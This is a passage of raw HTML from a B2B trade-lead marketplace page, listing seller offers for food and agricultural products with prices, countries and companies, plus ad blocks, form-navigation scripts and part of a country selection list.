                          <td>&nbsp;</td>
                        </tr>
                      </table></td>
                      </tr>
                    
                    <tr>
                      <td height="17" colspan="3" align="center" bgcolor="#F9F9FF" class="plain"><span style="margin-left:15">Showing 1 To 10 Of 1013 Offers</span></td>
                    </tr>
                    <tr>
                      <td height="30" colspan="3" align="center" bgcolor="#EBF3FB"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="plain">
                        <tr>
                          <td width="18%"><a href="all_products.asp"><img src="images/buttons/browse_categories.gif" width="135" height="23" border="0" align="middle" title="Find here Thousands of Products, Buyers, Sellers, Manufacturers, Suppliers worldwide."></a></td>
                          <td width="63%" height="26" align="center" nowrap><a href="seller_platform.asp?cat=1&subcat=200&platform=seller">More...</a></td>
                          <td width="19%" align="right"><strong></strong><a href="javascript:BuyerPlatform();"><img src="images/buttons/new/goto_buyer_platform.gif" width="166" height="23" border="0" title="Go to Buyer Platform"></a></td>
                        </tr>
                        <script language="javascript" type="1c4ea686885bdb70999a4e75-text/javascript">

function Filter(product)
	{
		document.getElementById("ProductName").value = product;
		document.getElementById("MyAction").value = "Filter"
		document.Platform.submit();
	}	
function ShowCase(product)
	{
		var MyStr = window.location;
		MyStr = MyStr.toString();
		var pos = MyStr.lastIndexOf("");
		MyStr = MyStr.substr(0,pos)
		document.Platform.ProductName.value = product;
		document.Platform.MyAction.value = "ShowCase";
		document.Platform.action = "view_sell_offers.asp";
		document.Platform.submit();
	}
function BuyerPlatform()
	{
		document.Platform.action = "buyer_platform.asp";
		document.Platform.submit();
	}
function BuyerFastlane()
	{
		document.Platform.action = "buyer_platform.asp";
		document.Platform.submit();
	}	

                      </script>
                      </table></td>
                      </tr>
                    </table>

<br>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7479841171514712" crossorigin="anonymous" type="1c4ea686885bdb70999a4e75-text/javascript"></script>
<!-- New Square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7479841171514712"
     data-ad-slot="6502359163"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="1c4ea686885bdb70999a4e75-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br>

                    <a name="Fastlane"></a>
                    <table border="0" align="center" cellpadding="0" cellspacing="0" class="FastLane">
                    <tr class="SellerFastlaneHeader">
                      <td width="20%" align="center">
                        <input name="LatestFastlane" type="hidden" id="LatestFastlane" value="">
                        <input name="PageNoProducts" type="hidden" id="PageNoProducts" value="">
                        <a href="javascript:LatestFastlane();"><img src="images/buttons/new/latest_sell_leads.gif" width="135" height="23" border="0" title="Latest Sell Leads"></a></td>
                        <td width="60%" align="center" style="font-size:14px;"> Seller Fast Lane </td>
                        <td width="20%" height="30" align="center"><a href=""><img src="images/buttons/new/seller_platform.gif" width="135" height="23" border="0" title="Seller Platform"></a></td>
                      </tr>
                    <tr class="SellerFastlaneRow2">
                      <td width="20%" align="center">&nbsp;</td>
                        <td width="60%" align="center" style="font-size:14px;color:#000000;">Baby Food</td>
                        <td width="20%" height="30" align="center">&nbsp;</td>
                      </tr>
                    
                    <tr>
                      <td colspan="3" align="center"><table width="100%" border="0" cellpadding="2" cellspacing="0">
                        <tr class="SellerFastlaneRow3">
                          <td width="20%" class="SellerFastlaneRow3">Product Name</td>
                              <td width="14%" align="right" class="SellerFastlaneRow3" style="padding-right:5px">Price</td>
                              <td width="19%" align="left" class="SellerFastlaneRow3" style="padding-left:5px">Country</td>
                              <td width="25%" align="left" class="SellerFastlaneRow3">Company</td>
                              <td width="13%" align="center" class="SellerFastlaneRow3">Date</td>
                              <td width="13%" nowrap class="SellerFastlaneRow3">Contact &amp; Details </td>
                            </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane2" style="padding-left:4px" title="FOXNUT (MAKHANA) / LOTUS SEED">foxnut (makhana) /..</td>
                          <td align="right" class="TableSellerFastLane2"><span class="Price_Fastlane">$18,400.00</span></td>
                          <td class="TableSellerFastLane2" style="padding-left:5px">India</td>
                          <td class="TableSellerFastLane2">first and fast enterprises</td>
                          <td align="center" class="TableSellerFastLane2">20-Sep-2024</td>
                          <td align="center" class="TableSellerFastLane2"><a href="sell_leads.asp?id=802024&product=foxnut_(makhana)_lotus_seed_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane" style="padding-left:4px" title="Guava">guava</td>
                          <td align="right" class="TableSellerFastLane"><span class="Price_Fastlane">$0.75</span></td>
                          <td class="TableSellerFastLane" style="padding-left:5px">Bangladesh</td>
                          <td class="TableSellerFastLane">best deal export import comp..</td>
                          <td align="center" class="TableSellerFastLane">20-Sep-2024</td>
                          <td align="center" class="TableSellerFastLane"><a href="sell_leads.asp?id=802035&product=guava_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane2" style="padding-left:4px" title="Coffee - green beans">coffee - green beans</td>
                          <td align="right" class="TableSellerFastLane2"><span class="Price_Fastlane">$10.00</span></td>
                          <td class="TableSellerFastLane2" style="padding-left:5px">Sri Lanka</td>
                          <td class="TableSellerFastLane2">colombo coffee company</td>
                          <td align="center" class="TableSellerFastLane2">16-Mar-2023</td>
                          <td align="center" class="TableSellerFastLane2"><a href="sell_leads.asp?id=799968&product=coffee_-_green_beans_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane" style="padding-left:4px" title="Apples, pears, tomato, strawberry and vegetable">apples, pears, tom..</td>
                          <td align="right" class="TableSellerFastLane"><span class="Price_Fastlane">$1.00</span></td>
                          <td class="TableSellerFastLane" style="padding-left:5px">Poland</td>
                          <td class="TableSellerFastLane">arpol </td>
                          <td align="center" class="TableSellerFastLane">22-Feb-2023</td>
                          <td align="center" class="TableSellerFastLane"><a href="sell_leads.asp?id=799835&product=apples,_pears,_tomato,_strawberry_and_vegetable_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane2" style="padding-left:4px" title="Cashew nuts from Ghana">cashew nuts from g..</td>
                          <td align="right" class="TableSellerFastLane2"><span class="Price_Fastlane">$3.50</span></td>
                          <td class="TableSellerFastLane2" style="padding-left:5px">Ghana</td>
                          <td class="TableSellerFastLane2">cowyulis ltd</td>
                          <td align="center" class="TableSellerFastLane2">20-Jan-2023</td>
                          <td align="center" class="TableSellerFastLane2"><a href="sell_leads.asp?id=799596&product=cashew_nuts_from_ghana_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane" style="padding-left:4px" title="Ethiopian Green mung beans">ethiopian green mu..</td>
                          <td align="right" class="TableSellerFastLane"><span class="Price_Fastlane">$1,500.00</span></td>
                          <td class="TableSellerFastLane" style="padding-left:5px">Ethiopia</td>
                          <td class="TableSellerFastLane">kam plc</td>
                          <td align="center" class="TableSellerFastLane">10-Jan-2023</td>
                          <td align="center" class="TableSellerFastLane"><a href="sell_leads.asp?id=799332&product=ethiopian_green_mung_beans_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane2" style="padding-left:4px" title="Natural golden sea moss">natural golden sea..</td>
                          <td align="right" class="TableSellerFastLane2"><span class="Price_Fastlane">$1,500.00</span></td>
                          <td class="TableSellerFastLane2" style="padding-left:5px">Vietnam</td>
                          <td class="TableSellerFastLane2">phuc huy import export compa..</td>
                          <td align="center" class="TableSellerFastLane2">06-Jan-2023</td>
                          <td align="center" class="TableSellerFastLane2"><a href="sell_leads.asp?id=794075&product=natural_golden_sea_moss_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane" style="padding-left:4px" title="sliced green jalapeno pepper">sliced green jalap..</td>
                          <td align="right" class="TableSellerFastLane"><span class="Price_Fastlane">$0.50</span></td>
                          <td class="TableSellerFastLane" style="padding-left:5px">Egypt</td>
                          <td class="TableSellerFastLane">aca-go</td>
                          <td align="center" class="TableSellerFastLane">29-Dec-2022</td>
                          <td align="center" class="TableSellerFastLane"><a href="sell_leads.asp?id=799287&product=sliced_green_jalapeno_pepper_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane2" style="padding-left:4px" title="Red Curry Paste">red curry paste</td>
                          <td align="right" class="TableSellerFastLane2"><span class="Price_Fastlane">$10.00</span></td>
                          <td class="TableSellerFastLane2" style="padding-left:5px">Thailand</td>
                          <td class="TableSellerFastLane2">top trans trading</td>
                          <td align="center" class="TableSellerFastLane2">24-Dec-2022</td>
                          <td align="center" class="TableSellerFastLane2"><a href="sell_leads.asp?id=799273&product=red_curry_paste_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane" style="padding-left:4px" title="Sunflower oil">sunflower oil</td>
                          <td align="right" class="TableSellerFastLane"><span class="Price_Fastlane">$1.00</span></td>
                          <td class="TableSellerFastLane" style="padding-left:5px">Ukraine</td>
                          <td class="TableSellerFastLane">dar-zemli</td>
                          <td align="center" class="TableSellerFastLane">24-Dec-2022</td>
                          <td align="center" class="TableSellerFastLane"><a href="sell_leads.asp?id=799272&product=sunflower_oil_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane2" style="padding-left:4px" title="pu Bluecrab">pu bluecrab</td>
                          <td align="right" class="TableSellerFastLane2"><span class="Price_Fastlane">$5.00</span></td>
                          <td class="TableSellerFastLane2" style="padding-left:5px">Thailand</td>
                          <td class="TableSellerFastLane2">pu bluecrab</td>
                          <td align="center" class="TableSellerFastLane2">12-Dec-2022</td>
                          <td align="center" class="TableSellerFastLane2"><a href="sell_leads.asp?id=799002&product=pu_bluecrab_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane" style="padding-left:4px" title="Sappan Wood or kayu secang">sappan wood or kay..</td>
                          <td align="right" class="TableSellerFastLane"><span class="Price_Fastlane">$8.00</span></td>
                          <td class="TableSellerFastLane" style="padding-left:5px">indonesia</td>
                          <td class="TableSellerFastLane">galasindo permata alam</td>
                          <td align="center" class="TableSellerFastLane">09-Dec-2022</td>
                          <td align="center" class="TableSellerFastLane"><a href="sell_leads.asp?id=798850&product=sappan_wood_or_kayu_secang_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane2" style="padding-left:4px" title="Refined Deodorized sunflower Oil">refined deodorized..</td>
                          <td align="right" class="TableSellerFastLane2"><span class="Price_Fastlane">$1,000.00</span></td>
                          <td class="TableSellerFastLane2" style="padding-left:5px">Germany</td>
                          <td class="TableSellerFastLane2">exgsp gmbh llc</td>
                          <td align="center" class="TableSellerFastLane2">07-Dec-2022</td>
                          <td align="center" class="TableSellerFastLane2"><a href="sell_leads.asp?id=798659&product=refined_deodorized_sunflower_oil_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane" style="padding-left:4px" title="sunflower oil">sunflower oil</td>
                          <td align="right" class="TableSellerFastLane"><span class="Price_Fastlane">$600.00</span></td>
                          <td class="TableSellerFastLane" style="padding-left:5px">Ukraine</td>
                          <td class="TableSellerFastLane">ag universal</td>
                          <td align="center" class="TableSellerFastLane">07-Dec-2022</td>
                          <td align="center" class="TableSellerFastLane"><a href="sell_leads.asp?id=798652&product=sunflower_oil_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane2" style="padding-left:4px" title="Cashew nuts, soya beans, dry white beans.">cashew nuts, soya ..</td>
                          <td align="right" class="TableSellerFastLane2"><span class="Price_Fastlane">$5.00</span></td>
                          <td class="TableSellerFastLane2" style="padding-left:5px">Nigeria</td>
                          <td class="TableSellerFastLane2">primedre </td>
                          <td align="center" class="TableSellerFastLane2">28-Nov-2022</td>
                          <td align="center" class="TableSellerFastLane2"><a href="sell_leads.asp?id=798569&product=cashew_nuts,_soya_beans,_dry_white_beans._seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane" style="padding-left:4px" title="Crude Fatty Acid Alkyl Ester">crude fatty acid a..</td>
                          <td align="right" class="TableSellerFastLane"><span class="Price_Fastlane">$1,200.00</span></td>
                          <td class="TableSellerFastLane" style="padding-left:5px">indonesia</td>
                          <td class="TableSellerFastLane">pt. sinergi agrapana dakara</td>
                          <td align="center" class="TableSellerFastLane">15-Nov-2022</td>
                          <td align="center" class="TableSellerFastLane"><a href="sell_leads.asp?id=798377&product=crude_fatty_acid_alkyl_ester_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane2" style="padding-left:4px" title="Dried onions - red, golden, white">dried onions - red..</td>
                          <td align="right" class="TableSellerFastLane2"><span class="Price_Fastlane">$250.00</span></td>
                          <td class="TableSellerFastLane2" style="padding-left:5px">Egypt</td>
                          <td class="TableSellerFastLane2">infinity company</td>
                          <td align="center" class="TableSellerFastLane2">10-Nov-2022</td>
                          <td align="center" class="TableSellerFastLane2"><a href="sell_leads.asp?id=798342&product=dried_onions_-_red,_golden,_white_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane" style="padding-left:4px" title="Gebyok Java teak wood">gebyok java teak w..</td>
                          <td align="right" class="TableSellerFastLane"><span class="Price_Fastlane">$1,200.00</span></td>
                          <td class="TableSellerFastLane" style="padding-left:5px">Indonesia</td>
                          <td class="TableSellerFastLane">pt almas jaya sentosa</td>
                          <td align="center" class="TableSellerFastLane">08-Nov-2022</td>
                          <td align="center" class="TableSellerFastLane"><a href="sell_leads.asp?id=798281&product=gebyok_java_teak_wood_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane2" style="padding-left:4px" title="fresh ginger from garden">fresh ginger from ..</td>
                          <td align="right" class="TableSellerFastLane2"><span class="Price_Fastlane">$9,900.00</span></td>
                          <td class="TableSellerFastLane2" style="padding-left:5px">Indonesia</td>
                          <td class="TableSellerFastLane2">vaculture indo</td>
                          <td align="center" class="TableSellerFastLane2">25-Oct-2022</td>
                          <td align="center" class="TableSellerFastLane2"><a href="sell_leads.asp?id=797998&product=fresh_ginger_from_garden_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        <tr class="general">
                          <td class="TableSellerFastLane" style="padding-left:4px" title="Organic cocopeat for hydroponic farming">organic cocopeat f..</td>
                          <td align="right" class="TableSellerFastLane"><span class="Price_Fastlane">$200.00</span></td>
                          <td class="TableSellerFastLane" style="padding-left:5px">India</td>
                          <td class="TableSellerFastLane">coconut products impex</td>
                          <td align="center" class="TableSellerFastLane">23-Oct-2022</td>
                          <td align="center" class="TableSellerFastLane"><a href="sell_leads.asp?id=797850&product=organic_cocopeat_for_hydroponic_farming_seller_exporter" target="_blank"><img src="images/buttons/contact_now_seller_fastlane.gif" width="87" height="23" border="0" title="Direct Contact to Trader"></a></td>
                        </tr>
                        
                        
                        <tr>
                          <td height="22" colspan="6" align="center" bgcolor="#F9F9FF" class="plain"><span style="margin-left:15">Showing 1 To 20 Of 1013 Leads</span></td>
                        </tr>
                        <tr>
                          <td height="30" colspan="6" align="center" bgcolor="#EBF3FB"><table width="100%" border="0" cellpadding="0" cellspacing="0" class="plain">
                            <tr>
                              <td width="18%"><a href="all_products.asp"><img src="images/buttons/browse_categories.gif" width="135" height="23" border="0" align="middle" title="Find here Thousands of Products, Buyers, Sellers, Manufacturers, Suppliers worldwide."></a></td>
                              <td width="63%" height="26" align="center" nowrap><a href="seller_platform.asp?cat=1&subcat=200&platform=seller">More...</a></td>
                              <td width="19%" align="right"><strong></strong><a href="javascript:BuyerFastlane();"><img src="images/buttons/new/goto_buyer_fast_lane.gif" width="173" height="23" border="0" title="Go to Buyer Fast Lane"></a></td>
                            </tr>
                            <script language="javascript" type="1c4ea686885bdb70999a4e75-text/javascript">
function PageMove(PageNo)
	{
		document.Platform.PageNo.value = PageNo
		document.Platform.action = "view_sell_offers.asp";
		document.Platform.submit();
	}

                          </script>
                          </table></td>
                            </tr>
                        </table></td>
                      </tr>
                    <script language="javascript" type="1c4ea686885bdb70999a4e75-text/javascript">
function PageMoveFL(PageNo)
	{
		document.Platform.PageNoFL.value = PageNo
		document.Platform.action = "view_sell_offers.asp";
		document.Platform.submit();
	}
                </script>
                    </table>
                  </form>
				  


<br>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7479841171514712" crossorigin="anonymous" type="1c4ea686885bdb70999a4e75-text/javascript"></script>
<!-- New Square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7479841171514712"
     data-ad-slot="6502359163"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="1c4ea686885bdb70999a4e75-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br>

<div id="divHot">

                  </div>
				  
                  <div id="divPremium">
                    
                  </div>
<br>
<div id="divBigTop" class="BigBottom">

  

</div>
                <br>
                <table cellpadding="0" cellspacing="0" class="AdvertisementBottom1" style="margin-top:10px">
                  <tr>
                    <td align="center">

<br><br>



                                                                                                                     </td>
                  </tr>
                </table></td><td width="184" align="left" valign="top">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>

<link href="assets/style.css" rel="stylesheet" type="text/css">


<table align="right" cellpadding="0" cellspacing="0" style="width:249px;border:#000000;margin-top:2px;">
                  <tr>
                    <td align="left" valign="top" style="width:249px; height:1225px;vertical-align:top;background-color:#F3F9FC;">
                      <form id="GetPriceForm" name="GetPriceForm" method="post" action="get_product_price.asp?" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return ValidateGetPriceForm();" style="padding-top:5px" data-cf-modified-1c4ea686885bdb70999a4e75-="">
                        <table border="0" align="center" cellpadding="2" cellspacing="1"  style="border:1px solid #AACCEE; font-size:11px; font-family:tahoma; color:#07519A;width:100%;">
                          <tr>
                            <td colspan="2" align="center" class="HotProductsHeader" style="vertical-align:middle;">GET  INTERNATIONAL  PRICE</td>
                          </tr>
                          <tr>
                            <td colspan="2" align="left" style="height:10px;"><strong>PRODUCT NAME : </strong></td>
                          </tr>
                          <tr>
                            <td colspan="2" align="left">			
							
							<input name="PName" type="text" id="PName" size="15" style="font-size:13px;color:#000000;width:213px">
<script type="1c4ea686885bdb70999a4e75-text/javascript">
YAHOO.example.BasicLocal = function() {
	 var oDS2 = new YAHOO.util.XHRDataSource("get_products.asp");   
     // Set the responseType   
     oDS2.responseType = YAHOO.util.XHRDataSource.TYPE_TEXT;   
     // Define the schema of the delimited results   
     oDS2.responseSchema = {   
         recordDelim: "<br>",   
         fieldDelim: "\t"  
     };   
     // Enable caching
     oDS2.maxCacheEntries = 5;
    var oAC2 = new YAHOO.widget.AutoComplete("PName", "myContainer2", oDS2);
    oAC2.prehighlightClassName = "yui-ac-prehighlight";
    oAC2.useShadow = true;
	oAC2.useIFrame = true;
	oAC2.forceSelection = false;
	oAC2.maxResultsDisplayed = 15;
	oAC2.minQueryLength = 3;
    return {
        oDS2: oDS2,
        oAC2: oAC2
    };
}();
</script>							</td>
                          </tr>
                          
                          <tr>
                            <td colspan="2" align="left" style="padding:0px;"><select name="CountryID" id="CountryID" style="font-size:13px;color:#000000;">
                              <option value="-1">ALL COUNTRIES</option>
                              
                              <option value="1" >Afghanistan</option>
                              
                              <option value="2" >Albania</option>
                              
                              <option value="3" >Algeria</option>
                              
                              <option value="5" >Andorra</option>
                              
                              <option value="6" >Angola</option>
                              
                              <option value="7" >Anguilla</option>
                              
                              <option value="8" >Antigua and Barbuda</option>
                              
                              <option value="9" >Argentina</option>
                              
                              <option value="10" >Armenia</option>
                              
                              <option value="11" >Aruba</option>
                              
                              <option value="12" >Australia</option>
                              
                              <option value="13" >Austria</option>
                              
                              <option value="14" >Azerbaijan</option>
                              
                              <option value="15" >Bahamas</option>
                              
                              <option value="16" >Bahrain</option>
                              
                              <option value="17" >Bangladesh</option>
                              
                              <option value="18" >Barbados</option>
                              
                              <option value="19" >Belarus</option>
                              
                              <option value="20" >Belgium</option>
                              
                              <option value="21" >Belize</option>
                              
                              <option value="22" >Benin</option>
                              
                              <option value="23" >Bermuda</option>
                              
                              <option value="24" >Bhutan</option>
                              
                              <option value="25" >Bolivia</option>
                              
                              <option value="26" >Bosnia-Herzegovina</option>
                              
                              <option value="27" >Botswana</option>
                              
                              <option value="28" >Bouvet Island</option>
                              
                              <option value="29" >Brazil</option>
                              
                              <option value="30" >Brunei</option>
                              
                              <option value="31" >Bulgaria</option>
                              
                              <option value="32" >Burkina Faso</option>
                              
                              <option value="33" >Burundi</option>
                              
                              <option value="34" >Cambodia</option>
                              
                              <option value="35" >Cameroon</option>
                              
                              <option value="36" >Canada</option>
                              
                              <option value="37" >Cape Verde</option>
                              
                              <option value="38" >Cayman Islands</option>
                              
                              <option value="39" >Central n Republic</option>
                              
                              <option value="40" >Chad</option>
                              
                              <option value="41" >Chile</option>
                              
                              <option value="42" >China</option>
                              
                              <option value="43" >Christmas Island</option>
                              
                              <option value="44" >Cocos (Keeling) Islands</option>
                              
                              <option value="45" >Colombia</option>
                              
                              <option value="46" >Comoros</option>
                              
                              <option value="47" >Conch Republic</option>
                              
                              <option value="50" >Cook Islands</option>
                              
                              <option value="51" >Costa Rica</option>
                              
                              <option value="52" >Croatia</option>
                              
                              <option value="53" >Cuba</option>
                              
                              <option value="54" >Cyprus</option>
                              
                              <option value="55" >Czech Republic</option>
                              
                              <option value="56" >Denmark</option>
                              
                              <option value="57" >Djibouti</option>
                              
                              <option value="58" >Dominica</option>
                              
                              <option value="59" >Dominican</option>
                              
                              <option value="60" >Ecuador</option>
                              
                              <option value="61" >Egypt</option>
                              
                              <option value="62" >El Salvador</option>
                              
                              <option value="63" >Equatorial Guinea</option>
                              
                              <option value="64" >Eritrea</option>
                              
                              <option value="65" >Estonia</option>
                              
                              <option value="66" >Ethiopia</option>
                              
                              <option value="67" >Falkland Islands</option>
                              
                              <option value="68" >Faroe Islands</option>
                              
                              <option value="69" >Fiji</option>
                              
                              <option value="70" >Finland</option>
                              
                              <option value="71" >France</option>
                              
                              <option value="72" >French Guiana</option>
                              
                              <option value="73" >Gabon</option>
                              
                              <option value="74" >Gambia</option>
                              
                              <option value="75" >Georgia</option>
                              
                              <option value="76" >Germany</option>
                              
                              <option value="77" >Ghana</option>
                              
                              <option value="78" >Gibraltar</option>
                              
                              <option value="79" >Greece</option>
                              
                              <option value="80" >Greenland</option>
                              
                              <option value="81" >Grenada</option>
                              
                              <option value="82" >Guadeloupe (French)</option>
                              
                              <option value="83" >Guam (USA)</option>
                              
                              <option value="84" >Guatemala</option>
                              
                              <option value="85" >Guinea</option>
                              
                              <option value="86" >Guinea Bissau</option>
                              
                              <option value="87" >Guyana</option>
                              
                              <option value="88" >Haiti</option>
                              
                              <option value="89" >Holy See</option>
                              
                              <option value="90" >Honduras</option>
                              
                              <option value="91" >Hong Kong</option>
                              
                              <option value="92" >Hungary</option>
                              
                              <option value="93" >Iceland</option>
                              
                              <option value="94" >India</option>
                              
                              <option value="95" >Indonesia</option>
                              
                              <option value="4" >indonesia</option>
                              
                              <option value="96" >Iran</option>
                              
                              <option value="97" >Iraq</option>
                              
                              <option value="98" >Ireland</option>
                              
                              <option value="99" >Israel</option>
                              
                              <option value="100" >Italy</option>
                              
                              <option value="101" >Ivory Coast (Cote D`Ivoire)</option>
                              
                              <option value="102" >Jamaica</option>
                              
                              <option value="103" >Japan</option>
                              
                              <option value="104" >Jordan</option>
                              
                              <option value="105" >Kazakhstan</option>
                              
                              <option value="106" >Kenya</option>
                              
                              <option value="107" >Kiribati</option>
                              
                              <option value="108" >Kuwait</option>
                              
                              <option value="109" >Kyrgyzstan</option>
                              
                              <option value="110" >Laos</option>
                              
                              <option value="111" >Latvia</option>
                              
                              <option value="112" >Lebanon</option>
                              
                              <option value="113" >Lesotho</option>
                              
                              <option value="114" >Liberia</option>
                              
                              <option value="115" >Libya</option>
                              
                              <option value="116" >Liechtenstein</option>
                              
                              <option value="117" >Lithuania</option>
                              
                              <option value="118" >Luxembourg</option>
                              
                              <option value="119" >Macau</option>
                              
                              <option value="120" >Macedonia</option>
                              
                              <option value="121" >Madagascar</option>
                              
                              <option value="122" >Malawi</option>
                              
                              <option value="123" >Malaysia</option>
                              
                              <option value="124" >Maldives</option>
                              
                              <option value="125" >Mali</option>
                              
                              <option value="126" >Malta</option>
                              
                              <option value="127" >Marshall Islands</option>
                              
                              <option value="128" >Martinique (French)</option>
                              
                              <option value="129" >Mauritania</option>
                              
                              <option value="130" >Mauritius</option>
                              
                              <option value="131" >Mayotte</option>
                              
                              <option value="132" >Mexico</option>
                              
                              <option value="133" >Micronesia</option>
                              
                              <option value="134" >Moldova</option>
                              
                              <option value="135" >Monaco</option>
                              
                              <option value="136" >Mongolia</option>
                              
                              <option value="137" >Montenegro</option>
                              
                              <option value="138" >Montserrat</option>
                              
                              <option value="139" >Morocco</option>
                              
                              <option value="140" >Mozambique</option>
                              
                              <option value="141" >Myanmar</option>
                              
                              <option value="142" >Namibia</option>
                              
                              <option value="143" >Nauru</option>
                              
                              <option value="144" >Nepal</option>
                              
                              <option value="145" >Netherlands</option>
                              
                              <option value="146" >Netherlands Antilles</option>
                              
                              <option value="147" >New Caledonia (French)</option>
                              
                              <option value="148" >New Zealand</option>
                              
                              <option value="149" >Nicaragua</option>
                              
                              <option value="150" >Niger</option>
                              
                              <option value="151" >Nigeria</option>
                              
                              <option value="152" >Niue</option>
                              
                              <option value="153" >Norfolk Island</option>
                              
                              <option value="154" >North Korea</option>
                              
                              <option value="155" >Northern Mariana Islands</option>
                              
                              <option value="156" >Norway</option>
                              
                              <option value="157" >Oman</option>
                              
                              <option value="158" >Pakistan</option>
                              
                              <option value="159" >Palau</option>
                              
                              <option value="160" >Panama</option>
                              
                              <option value="161" >Papua New Guinea</option>
                              
                              <option value="162" >Paraguay</option>
                              
                              <option value="163" >Peru</option>
                              
                              <option value="164" >Philippines</option>
                              
                              <option value="165" >Pitcairn Island</option>
                              
                              <option value="166" >Poland</option>
                              
                              <option value="167" >Polynesia (French)</option>
                              
                              <option value="168" >Portugal</option>
                              
                              <option value="169" >Puerto Rico</option>
                              
                              <option value="170" >Qatar</option>
                              
                              <option value="251" >R D Congo</option>
                              
                              <option value="171" >Reunion</option>
                              
                              <option value="172" >Romania</option>
                              
                              <option value="173" >Russia</option>
                              
                              <option value="174" >Rwanda</option>
                              
                              <option value="175" >Saint Helena</option>
                              
                              <option value="176" >Saint Kitts and Nevis</option>
                              
                              <option value="177" >Saint Lucia</option>
                              
                              <option value="178" >Saint Pierreand Miquelon</option>
                              
                              <option value="179" >Saint Vincent and Grenadines</option>
                              
                              <option value="180" >Samoa</option>
                              
                              <option value="181" >San Marino</option>
                              
                              <option value="182" >Sao Tome and Principe</option>
                              
                              <option value="183" >Saudi Arabia</option>
                              
                              <option value="184" >Schengen countries</option>
                              
                              <option value="185" >Senegal</option>
                              
                              <option value="186" >Serbia</option>
                              
                              <option value="187" >Seychelles</option>
                              
                              <option value="188" >Sierra Leone</option>
                              
                              <option value="189" >Singapore</option>
                              
                              <option value="190" >Slovakia</option>
                              
                              <option value="191" >Slovenia</option>
                              
                              <option value="192" >Solomon Islands</option>
                              
                              <option value="193" >Somalia</option>
                              
                              <option value="194" >South Africa</option>
                              
                              <option value="195" >South Korea</option>
                              
                              <option value="196" >Spain</option>
                              
                              <option value="197" >Sri Lanka</option>
                              
                              <option value="198" >Sudan</option>
                              
                              <option value="199" >Suriname</option>
                              
